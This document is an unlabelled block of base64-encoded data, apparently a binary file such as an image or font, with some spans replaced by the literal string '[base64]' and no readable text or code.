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[base64]/s6sQ7VqvRUb5mrJo2f39okeTbq06dOi76m2x9oevNasyRGbCAuWK1eWQum2BCuWs2jantlLHXo0PHLYkCdX/syYc4XNnUuXRb26rB4OHADY7qAHdIQHCRIM/iycQ2cRIcaKFcYiCpjw48ufT7++/fv4X0bRyb9/zRQA2sSTCyn0cdRRSinFFFRTSaWGGl188UVUBmbVy1befFXWhmOBdRZmbRXzy1txLZaKHHKEstguw/zyl2CAEfYLYooxtphjq0QmGWWWYZbZZqEYgk1o+pym2j2toTaaP0qOthps5tB2myu66eYKLMSAZQ5xpN2jnEDkIKeQdM8IJBB0zllX/[base64]//sxyyzjnrHPCHY+M8g4UB91xyA6XTHIPR/fQAxFKN91DFT044UQVUlcB9dNSgwGGF1x37bXWYGvdRhtgkz222WSD7cbabvCxttZsr83H3HTXYffdeOdtNx9gIDxTThwAXgEFgs9kAQkjBI0xCYw2ThPjHDja0098JLiUpRE+8gi5V8a1Hl9chT5RKEOlcmExGX6TKqrRoFUNq6G/BetiujyixiOu/OIMjDGyZZivNi5mSrA6Ukasecciq6wz5sDzmj1hNqtutUc6q5o+oak2WpFMkuYsa9jEQmWVvMViTPZHGvdltMlhY0y8y8Uv0HT3VtDm/dn10G84BgE8njbn/[base64]/hf7PPkMd0WPHJ1kjr3uZQf83Y8CFHCDMfrnP4MEsGDroYgDQzgzFnqMZCtrYMYe2DATYvNnFOxg0WDGwIRpE2ELI+fDHsjBmJHwnTnzZgpFZs0EFo2C+JShPqM2tRtSzYZfC+LYwJA2N2gNRWIDIhiWiKK3LTRuTZzbE/EW0bklcQc8qYDgtKjRmljgcBH7oEXISMYA1UQNlHKKg9roxl6ALnR1pKNDZvoNZ7glFabbCh/7WJY/fiMwsRtkrHTBjJ8ucjCF8VUhg+cYSU6yeJMRyyW/oZlebO59xiDH9LoEm+e1xnmugWUpOXlKsMImlNWDjWuwIQt0YS99+7gH/rt0iRwxRc95ZAXmlxRyL+qMwJj3S8EhnkGnZgLwIQJUxQ409rJvVtOaKFvgA7fJTQZyDJ/[base64]/[base64]/EJq6Oc6AAWGSS4BCwoNOMZTyePAmQIjvQpglN/uiwHiPwY6Ul8saIzG4vw3aBSI6sZdPp5APCLN0R1PI5D73vKiusZxI0mcg4K7GBe9lpOyACERL+z6U1rQpdc4LW+snD2u7QzV+QONeEO9DjPhRuargznh06ciZKdIoT7TPdiiuH6N5kcDUBnBc3qE2TKvo/jpJcDpQgh/G21LxzlOl55NtHTW/GQjr1CqjDYVRPU1UzskP1Mn5hVN4xkkZLfTWsKRlVWteaM6HQxoN5TXZQtqbCrDHrKyMcVzGVSX7KBnazR/kleo1J2s6BgTGRyYFDaPId9dg2jQGoJ4OJQmTivifRqhkze5a73OwOMju5eeTMZlmz2ezxNqE8/nAGcrmC3WTykBHt79SqsPLYjKCRF14EGZa5hld7WsR12M+t1VCHXqjCF7wgoa19QbhqK6hB8Rxyka9NDWAovslRnnJAB1oOX8huCtZ9Tu7e3KSSc8EXNmcJN/JlK8RA76V5aqybpmK/nVYdqI/lDagPA3jLeF1/fdfqrGudwLGW9fEQDCRYaLXsAHga2LIP2JN29kBWzXNWSsIux5ZsYLJsyyZ3weRhYzJM0kFt+INMFHAIzhBjgbdtBYFYBhMLOBZuOkYynmdZkHUxkBd5C1NNlId6P8YwWnYy82ZaT4ZBIGNPRtOCDtRkItRvJQRwp1d56BZwJSNmCrcEr3dD/[base64]/I/[base64]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[base64]/7NvhFD21o52/IwqPpx3a+otDKL7aIb3aYoi2aAijZDvbGNUoo6nb1TqaLkAEbpCaoSAKncKV/qUCiEaaaa6p00j+h5mhwbWM3Lzc1IAIdThFpdLtI6uySJJr3VNN1drdnN6NpqGwOTg53mT+LDo8bNX8p9LSSaZUp62UitFsDvpdJvGCgBQmVuLsS7sLldOG17CgOgEu4H7tqJ/[base64]/lVlTubeCZ4G6FWpqFeiaErZg+fRfLEga3fRs5TNM1YAr+d7Xi/8rYF10BVWLGP0MOBMtxl8EU1VcOiDXTILysd6vOjVW2Qgw+gaXjI9kL4/I9Gcjen07NAKrb5I47JjfL460Meh3uEff9mGPOo0L78jfr8kusiJvOqqrci61/Ov/uJnu7YGjNEciusK2cA6DgM98OuZ8uO3sQuTJsEjUuxDfuzDXeRG/oddwdxLjhlEPe3s5xal0rmpoO3cniHegOUqLMziPu6MUO7cXRnendW6EArFEAo23O7jrboGCO+nJC1L3O/A5DxxtcRgVdf7TvgiFvB6JfD6LR06oIE5/gAL/+0OAd7OjdoXfRELh2DyCa7giMdOje7oi44ypE+zjO7h+mzyIj/yRuP6lVfpmK7HKY/hBs3QDP3yoS7Ioy7irG70P6/z+cvzFL0EDaIEwV+2Mu7RxX+rS8BdSg8gO+4Gc1AHTy8KeRHk61FeLVL2+CVIWN9poXPUzn7cSqd+vnxHGBIXZ7/20u2uMHIYbX/db+/Ccd+vdQ8XuRwOoRC6AHFP4ECCBQfaO2jPHryF8MzBg0hOojly5ixWtAhPoD2LHc3dI/dM5EiSz7BJnOgxo8eKGFFig1mSpDFiFGxyqNOrWDh36ei9S5cuXLhvxYYNi5UUVpsdTZ3CcBFV/uqOJUuaWtUhFYZTrlW9Wt0RVceOrFPJuih7dUkPtl/BOnVb9SpXtXLl0oV716rerlTn4vVL1e2OHmGlHkaMWHBcxm6rOHZcRfJkypUtS/6SWXMVzZkpdwbd+XJlJUq+7siRWrUOHUtYs/aqBPMXNbVt37a9uXKXr6WV5ODAIcVw4sWJ63DzCFIo5qJc7XIFS/ouWEmTIkVa7Fcxo0eHdf/+nft48s7If/P2Tf369enZE2XP3v36Yrl6DbuvK9Uwb9Xit/cmwP6qIZBAZn75ZRkFFcylQQdxWSVCCSMshRFGFqEnQ3rc4RC+bwj8UECjetFFl3Bg0cYgFVdESCGF/[base64]/A7yihhyRtPvPMERE++/9pTlr1i1CuGRC6HMSWVZQKsxr30BBSwQAO7QXBBBh3MBRcIJ6Swwgs13LDD9QrkdkRdcgknlnBWxHcj/n1dVMihhWq0kUZzWnTII4WUXNKkkwKmqOGWigQY4R+bpKACnFyZssors/zmqFu5rCPQHcI8LFCrzMLrTDVfKyut10weDObT3mqzZjtttrkHtwrjk8/F3mTsMkQju2zR0SCF9LNKOaPUaMoaOxTUoiUFY9KmK/PKVK1zcIHrU1MFmzgSiKiDOVNCidWV52ittdZdduEy11s9BjZYu4kltqjxvBmvqPmK8QY+D9Wbb1n5ctGFyxJ1WeaX/rjl1ttvwe1GXHIbRHfCUipcJA92OXSHPXhFxM+VXuqtpp988+W3RY4iUonhhwQquCOEQkp4pCAFbulhIgFGMncmD7Gp/opQ7qMS9A6J6u5jWLwQuayS9RTLzLiyGusu7MliGWg8cdYLfPHHJ//[base64]/r3yFdKQhyzf+dCXPqEhSmifyV/TdAMaRc1PMkOrivyspj81gEENcvCfHEQ5SlKWkpS48eRmpCYqtxTQU6jRQQ6WMIcJqs0VsnJFLt7GNg6ajoO/5CB+7vOrYdpNPMbamwm5g0LCuTBAzGIht9ADOADhJxWI+4S1ltHDx+mwQD2snOWCOCEhEvFCntMQ6AjnLdJZs4nV6Uc8obg61y3EngWDBzlmdBExTmQjtbMIjEQSDeGBcYzAK+ORYrKkcDzDCRRwAiR08R0qDcWizPOYBt0wp8Q0Rnp+/GNrAgkb7hESkSdFKUoV2dFMgm80jmSaJC9JqAFerVHqi8tsHuWF/[base64]/TwSGWOXJImVpKGxlGAuKHpRjnWnl05oi856cEk8usArSNBj9cBiM0B+SY+wEWlKpTvdnC1hpYip2UwN9VKvgMYLm4RUJpfWvps+tSqXwlpVRKo0LzA1MzztnxraYEr6/h7Vvve17yn5B94BUkYOkDgbVW951cvp0sAbhBtYOfhVYJL1V+Q55giX6bdnujBZFyZchTMc173hRz+p6ATjtglOEpM4QYAl12DLqa7OISGd6lxstuLlWMjGoh6UxTFmXaeRfj0kn/2ciI0+AqMdgYRJqS2JMVpLWyAL2Yr5TJIXiZGC/5qOohXlWGN/CQmouQa7x/VKy2SGBDKHuU3QVa/MqLvmlOrsumqCzHajpr5Dzea7lMQf+yazqVFdCqah4Z8aJgXf2ojyk6K87yjxa9RH8OERj5jDHBjtaKOO8qe32R9/M8OHVwl4wFaNlYF30SCvwg0W9mFwV1MtTAc7/liOZy0WCk/4TGlqOD4pdKYL+dPYXKTiE5TI5l0VVGIS/xCIKc6chMzZ4hcjMcaQ8+1jv5EUbeA4nve49r5cVEWIlPEkC8PikAE65C4yabUNZZK5SUJbJLVbjA2jCERmFGXhYSIHj4jhfZ6FZfqMiIN8WJ+X4bwE5JZZ4CaNi8Fd09wwQze6bIb4mh/zZrFUBbmDol8mcQqqJUjqzprROHn1LJlNXVKWUoup/jIjX/8RutBBtW8dhrpoRz96Do/Gec51flRLy6E2Sr2NGzrBHLXB6tO5LPDlvOrVrzZ96WBtddRhTZ4lVj2ucE1WhecDuSUOaxhATAUhCGEKEQ+b/tgoRnayN8e5PHShBs0O3YC4bpRlwNAb0UgKMaxd2Ry1btsAfYlEkuTuIeuoYQjBh2lR21pzR0PJjMdGOtgdsIXFO3bBy104XKEGfNvnyrf2bZe8QKiWchyPD7+jmMXHMta3njWCiZr4Yh9xNk/8zYBEbsirQObd5x4JepZkfy3JvpIfUOOdsVonbzPK5dsG5ozG+VEjLVSdV9/6OJd5oulL1E6YwpbfDzW5kJ50cjGd1OdPdVfnKHURCssb3+G6NLNu4RTCter8CVbdSUQJQgTb2P9PumRLF7ZTgrfLEBh7HK7rBsf6Brz7DnjYO4Loh23LLH9xiXazESxqEZWwzQfVCQnUIqhweLzFY7wvkjzP6h14kzeFkjzhCYdQ6L9r0rf/4JvQ6wUuIz1H8jLXY5nDQLia4cEgpIrZm704c6nsGpQuw5kihIzbg42Cewwy473JkMIppB+kcRRGGbk9y4GSk5/3+q7+ma9R8h/5Wj5EK6qbq7lHM6rpo76dW0Oc64Tru7lGWzSikoOh+749tKV5cRA/[base64]/KBIhLx0jODI1JqDLKMu1NAAVOBQwOQdxMRYTMzMBMyMrNyiSL4zKNhMgOiQyRj/COHPJVgBORQKPRg8qSxB8Qx1NSBhkRR4ZPhsnQx05PiolPSc8SDQ/[base64]/JfSoqfCj8d0aGd0VGfEg5f1VkfGFde3CNf30IhAGmjiNKei7OhVBAiFCJlABrhU5WhD3Qij/9iFpYkGNyj25kjXh6j5gAkAY9kCGTjzU3jUzUk0/+j1dIkWFfpoZYlndunwZEmACVokNKnTl7l1Rel1vXmGBRn3aInm5yn393nImLnZ0XqwOCnGNmnmD8oGlaoGrZsB9RtCNwp3UYp29ip3N3p2/9qndpqXjcp4WAqo2Fr52cq7cAtANIr1Bbsl5it2dvsH6Ar35xsX/[base64]/C+NrP7eL88+rw9uTi7v8A9/P5/[base64]/6L7+TU6UGE590yDLt+68UqfjjSccOEzceROFmAuHEDxEkNALJARE0n7NCFF00YUZN/[base64]/DjrIghBcZMrFTDO9tOkJnTqIAQY6nTBhhf5OnThVQx5uiJRSV7lYKFAzYsQjosAmRRCjIrpH7LA8ympire7pCFSjM7Io443AuhXkkNjitdeRd/[base64]/W2emFLWbjiVmkZYY1F+S26j6nrx5Xsvr3Zu/CGYglj9NZ7r/5qlnSC5778+vtvxBJ3slzBiKfmN2emMCJvYfOahogfnenSjJ/NeDfx5kX/cLFaQTECyiigdFwYSDswAbMQDKZ88qoR3sAE6ymk0IKCKcBMYKewO4izqxQWVELVn3NotfFEEd358sRv/eHyVyNLI9AWUZ2VhRZS6/[base64]/[base64]/mGuO5/[base64]/[base64]/gmoJcLT5H0Kzk1gCmsISjC2OcghGGglm0rKXpewkg0DB/FqwspoEl5IU15g+nlY8qV0aa6f7g5eOgha0cATpOgapP+zAZUJAlW5zSQEBrWxTLfiAUHWggxQI0XUyHGKElMuf9iZLVuI0SI5C5MS1Yje713SyNqUKkfVyxZrTdbJZrXurq5GTxUokiP6W35vG+Mo3rvAtIzzNaF96kgtt+t1vH/vL177SjRF/GLBg92bgQApywQz2jYMfHOFOJHAODtSwpB/5YTVokgqRhiRmIehAKonpxKgFb7B0xV4kVkHGo5AGqmXsiI4ZIZYvMW5udZuyFOQAZptalXE1QIFNcQoDvT6ZTnNmEhYwt6zSY9qiMPJltV63vFvpshg7F97sbjWJ51Q2U6r6lWNNhKvDcnbPSrTiM7dXWhVjc5zn/GZtdQ8v6nTfG/Gb58ksic99BvCfLSHo/[base64]/6ILAcyTIEOjFBUBRUTiDKD0K9t+DtjRxGL1jRW0q3qzBMdEYswKm+xoJrt5Lno206/CLgZJRQyf1G6z05vWKu+POquh81zfXOQ4P7J7iowQWxy8csb4fgkObLdMW73rx3jzqW59/[base64]/[base64]/EsUh6OEGUxgceR1AIxEhswAQUhWGZBBJsYFl/EUlTUGJzYAnx5xqu0UEmVTHOlyvQ5zkHknIWWImY2Gqd1wU6l0O1A0OnAgL6YWy3tRIhc1MfCCE65YKwZ/6SMcQCt5QStEiDxph7UJOELWJOPNk0WlQs0CZ8WrRNQaMoy8aEy5iTPHKLTzM9GEFuFhErQelEX7aMWvRtxFeFVriNZJeFc/F934d2SvKNZ0MH4jiOrpRv5qhHgxFYariG85cnoPCGcWh/mAMwd3iPi5A2fhhJzwEdCJMnpgBZGUdZTHBJTEAHU3ADIVZBS0IciFCYz8EIhpMaEvlBD2iRZ+YekohCJ7d5FCgTKSATrZdDptIC/[base64]/WnSv2ZVfqncNJnE9pnTYSpVlZFNL1nVaqldfIZeG5PWdXF2ZHJG9qnnTFPuHnjXYFjuwpGewzR4Pxnn0mOvJJn/[base64]/t6TLiYTGMnXkejXM1yxlBnYicnQl4FRrqihOBGWIApZlN6fwZhdjGZbjQz53qp6J0V/2tKftiRjw2U8wZY70iQjqWHdxmRwQtiUJIwv9KY8AmjmEc4eLEFkYpCSLEArBoKks2/6gD9pHfMBwFIqeQkAFQcACCzkvTOBvENVHhTkHfnCgImpamkmR1SKrAnEgNNZqKBSjRtBKrMe0XTC1whRLIiMErzlTdvAHltAImPC1Xwtof7CszHofNxCtq+JyS3UCKUCTxbZc2gqdOzmczOmUyheuU3qc5GpWTnquPKKduQh20Ui3Kxavedut1JKlWAOmGhIW2/lEwHJ29GVGfBESdFGwdVEfCCt+eWoZk+Kw58cF4veeEQs/E2uGgEZ3YJKxGhsboJAwdRmHxoCXieYdjIZwfCBBGcWPpuAKuVENwOsLwDu8wOuyrgCQk8SFXEAFo3gDn9JHUEIFpgparEoapP6hBYbTqii2mWhVVd72no6wlqwEklObIEybgTLRBW4gMjlqB8fhtZggCqKQJ/IbCpjQCJIyH5aCerSJmynwARgQANaKKr7ZAn+rbFZKjVYnneCKt2nlt4brpMj5nHrLH8JCkQgcuHobr8jik42bpcNpwSJylL7ChM0oFv/qZuJzRgkhluVJsI4hF6KrsAvbX+E4GVzQp+jidqULN6c7OqRzhvJSqK2BQATjjoqqMB87u//5J5kjC/erf4igBoHIBnyQssGAUGtCvNXAoLrwoMhLBBknF0zAAjdrxh6HliEmGB6KQZepJBsqmET7qmglrxuTgS4mEwriQxxDq+HbBf5/8KPGageL4LXyKwuIPAuKrMi6IAvyiwkP1hEyyr8BDGwtQJsB4rY6IVRUA5QJTHUSrBZ2m8HkSgM1MAM1oHwUQQOs3MqmTAMXYco1MMu0XMup7KXHZpwbXJzdtre77FwlPMFckcvf9Cta4ytmyjXxtS0uw8IIERLPPJbdFxLkYx9s4AbfOFsNi8OxNEczrEKtxFc/fEKyAC/yko7riJ9HjMSgML+14bGyS7u84QtQ3AgItwgOpAQb2rvMUA0BNLxx6MVgnBqHN6pTIDI3cLP7oQZ0AFmamz+euqEMZGnZq71F6zQo4ovDEhPoa4lNABM0Eb4eKWOuFMjFis3LCv6/oiALvdAL8RiHcbjIsuAKonC/yrq/[base64]/xNAWyxSm3q8felAgzgSN1sSH+CYgxGQDFdix6EkmtSXGGViFk0cRWN1Kf5SKBPYSlPrBaOAIL/[base64]/ymBUrABqHQn7jNJtUQ0F98vJ0AaZWV0Bh2EyfwAc/LUULAcR7HjxWFCP6edJBqQBrPHXLlkUTOFVbe1YtU8J6AfInCBAJGoAOcJxNMGylUS96GLApwWAyyawzQ0OmebgzGANOz4N6WwKyzwwKrIsC18wG1CUP0LYs3pd/7rcCjPJw1AOO4PtVtneu87uEikuS8ruJ4Xdd2veG4TtY3HuPK5uIVDgQUkeIV/tQXAezBbuFbMBdbkOzVXuFH0CQ1nL/aTuFbMCVVIOQcDgeiAMSkQ+UcbuU8i+XMAWGx4c7vzOWvvXcO1giIoAU5oAam4J9nvia6vebP4eaJRxIlQTMnEAQVpAayg0FzwAepwQcUdb0YVPFzMLQXLUXNwyhSZzRN8AdTS7qNrv56PWTdJTcKIj8qknLpsvDSnO7pMv/pov7Ik/IRN0CbGPB5MoOb9s0qHWjAyTLrs47UQBDu267VZMDuTwDLxv4EeJAIUj/1hKDVUT/1WJ8IVa/VUYDUM5D0VS4iNYD0YH/gE/HfZe/gHo4DNPD0ac/1c0Htb0/Vjn0YijFbe4DrWPAY9aG5bJDtuE4G6l4HuI7akXeoazjv9O4K8OwLTOyou3FwapADc+AK8XcdBXfmak7wbU7F/JHQ/GESH/ABy/VAD/QTDO8XkKUGQSAYlGZpB8qqFn1lTshsTviEVImRIi/y1p0DGABMJ98EKpfd6qtC5S2/mC67M28NMp8dn/4e6rPQCzWNvx7BOjr9ASOJm70GAgIMQzmAA0TmrU1K9ER96wCOB+if/uif64mwDngw1bBc4tewD/Rf/56g1cJQ//q/D9fw/[base64]/7TpSuYq06d5qiZEuTGahYgTnzQ8AHEjSlMgkyZciOIGjVzfPMOwocN6ilsdiNi08nUclOdfjyH/qPE9Ok4huDAjiM69h/ao39/XsXL1C5/vHQhQuGDkSZdvDTx4sXRKEZN3ND50wiTKP6zfBmDJkBosiGwQAOzsSZAY4zxZRZZRMHkDzu4ICIFDQIIgIIUWqAAgwxBYMFDCk64oQUdssOhOupWZJHFFKvDbjqxSkpkHxtvjIckiMgQZh0ffwTSRxsx2gijG4/EQyaXrjnyxnVcWucahIDgqCNhmsxxIGea5LLJdXR84ggdkDhKpS5tFOatj8wiqEqMUulSGKOY5P5SKZieqMGjK4/[base64]/6UcyAkUsLozxtjwfTnRNV8ggYg1pppJp+9jJqlKKfEOaEupSwJj0CfSGUdjMjsyGgbkR5oZqX3iYfpLULNucuLnBl17SZVlaMqU73mks2jsOhKioSuKYfLaw53xu+SCm9y0oGO8E0uV2G9ay+//gJMlMEKMwaxXRNrxhdLpsjBlWqq4WwvXTND1jNfQhvN2dNSm+2GE1w7wVoNsFWNBS10Y4GNKeZgA9wbeCM3iCCEZ8M3RNSNd8UfrvNOXvBGpre88YjQgIIdmtg3vn+7CDi//[base64]/[base64]/jNL9t3Sru9D0Pwcg/[base64]/[base64]/uJ3Pi5ZznjmHexBiDYkwwxS6C0QtW98KOzbCpTkHnGWbFzr6LIB7pWsOC2PwXY4occG0UmRo2aOGPk5wC76q6lThkVTlcld4Q4tVhale7PNc2ZQDXY4RRtqeUZ3XE+dQH4/eRgxwyxqUueVk/8v4JwX8g0MEOOESB/[base64]/bnPLWN10+8xf6DD/UpMTCOEwJj03hgALnYCYuobsvyepgg7iKSBTHwfSMsyoNYx3HoqXFWL7hIIB6KRLu9jHTm/UcdjRqqS7GxQWSvToh13w7YNSgfhHH9OumRBGqmqhtW/Ppe0b/[base64]/guLdSc0Oi68ho1NQoFNUg1RAAkPliET1AOV0hBhGGM0AmNzfCFYggNF+wLvEMOisGdZbKWINuvQsIYqQok2qgqFsCN3PBBI9yKxlNCyP5jwu/gMOp5QuzgAjsQMSNwQw3YgS4AH2/bAS9YKTMyI75qBC/[base64]/kKsH4aupMM7jNA9MmAVo+EgwhB9d8oWKPMO/ypDBYkmX7B43DLJ8m0nH2oFoyjN9wBJHjKh48IQ/iYdyUM/1VE8bkcQB/EMuKQcwkU/2jCihHERsAjSlnM99QLgcAqEocMqB4MrY+r+MyJpevMQ9hKL93JmW+U8Zkj77AxQU8icaeiEvU7KV88k3GbqO8DL1jKhDC7iWeIs/[base64]/gAATImDEms3vvOxppUyKpUaUozGfIExqm/I3qukihLiBuIUGWhcPogfdIBooGTsDwSo4wFLiIoipPFD0KhKSGutvSnA/WmTVRQk+hJVr0RV4VVcfKEWT2SgOtUUuWSSfgzuLw4rfFJDT25ttTVuPGs+DwShmuc4ctWjJg6Y9TLTZvAgQmviey6t6PRUWuMZ2BXm/KMXtoFzYHMbAiHw9yFe92FHQ0NU/6ggzn4g3OkoybFNTWAUh00pnfcHRC50t3JUmyZlmDpUi0NJDB9TTb4x3Y5GTPVWGrTgWtrAQ9BJfjoAn0pJS4QBYbx0z8NQzUyBscgzv3YSJX9QvdJkOiMmC5wAy7QWSYgglP6gB1Qw/[base64]/bda6tVYcGQjxPJJE+K2aAMRKW9FLC6MJfFFnNCMZ9bp0TRB3PQwunMxnCIfEqNe1a4VWgIWZmgVdCR1G4IJ0QUeBBRf9qsGDpdJlco2FZQEmSDzBg1jlASS/0w1zQZ6LvbAW2dj0HQ